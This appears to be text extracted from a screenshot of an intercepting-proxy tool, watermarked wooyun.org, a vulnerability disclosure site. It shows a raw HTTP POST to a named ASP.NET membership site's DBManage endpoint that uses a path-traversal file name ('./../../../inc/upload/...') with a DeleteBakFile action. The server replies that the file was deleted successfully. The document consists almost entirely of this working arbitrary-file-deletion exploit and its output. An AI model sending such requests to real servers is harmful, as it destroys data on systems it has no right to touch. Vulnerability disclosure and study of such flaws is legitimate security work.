 Request
Raw
Params
Headers
Hex
POST
/ajax/ajax.aspx?ajaxGuid=11309354&ajaxIndex=1&url=http://vip.liansuo
vip.net/Setup/DBManage.aspx HTTP/1.1
Host: vip.liansuovip.net
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://vip.liansuovip.net/main/index.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=
Luck.APSXAUTH=
index.aspx=true; smssend.aspx=true; guid0=8204172; indexact=1;
menuone=%u4F1A%u5458%u7BA1%u7406;
hisurl=../Member/MemRegister.aspx; menuid=m00
Content-Length: 91
todo=DeleteBakFile&name=./../../../inc/upload/csharp_avatar1_2015122
809274032EYTS11S9.jpg
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 50
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 28 Dec 2015 13:28:13 GMT
{"msg":"备份文件删除成功!","msgOK":true}
?
<
+
>
Type a search term
0 matches
www.wooyun.org